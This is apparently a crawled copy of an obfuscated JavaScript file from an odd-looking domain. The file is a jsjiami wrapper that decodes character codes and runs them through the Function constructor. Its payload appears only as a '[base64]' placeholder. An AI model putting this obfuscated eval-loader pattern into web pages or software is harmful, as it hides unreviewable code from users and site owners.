

--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/tj.js
body_size: 2785
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');